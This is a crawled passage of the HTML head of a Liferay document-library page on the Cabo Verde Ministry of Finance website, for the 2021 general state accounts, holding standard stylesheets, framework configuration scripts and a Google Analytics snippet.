

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/2421316?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId%3D302348
body_size: 141964
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Contas Geral do Estado 2021 - Contas Geral do Estado - Direção Nacional Orçamento e Contabilidade Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/2421316?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId%3D302348"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769130199437" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769130199437" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769130199437" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/2421316" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/2421316" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/2421316" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/2421316" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/2421316" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769130199437" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="d65059b2" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"34"},getLayoutRelativeControlPanelURL:function(){return"/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z"},getLayoutRelativeURL:function(){return"/web/dnocp/contas-geral-estado"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnocp/contas-geral-estado"},getParentLayoutId:function(){return"29"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/2421316"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"198414"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"357848"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"198414"},
getScopeGroupIdOrLiveGroupId:function(){return"198414"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"198414"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d357848"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="8xqp2EwX";Liferay.currentURL="/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/2421316?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId%3D302348";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F2421316%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId%253D302348";</script> <script src="/o/js_loader_modules?t=1769130199437" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769130199504" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769130199437" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.sidebar-header h4{font-size:1rem !important}.sidebar-panel .input-resource-wrapper{display:none}.sidebar-default .navbar-default{display:none}.widget-metadata,.lfr-asset-metadata{display:none}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:190px}.mf:not(.liferay-instance) .site-title img{height:auto;max-width:190px;width:100%;max-height:54px}.portlet-column-content.empty{padding:50px;display:none}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=false;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
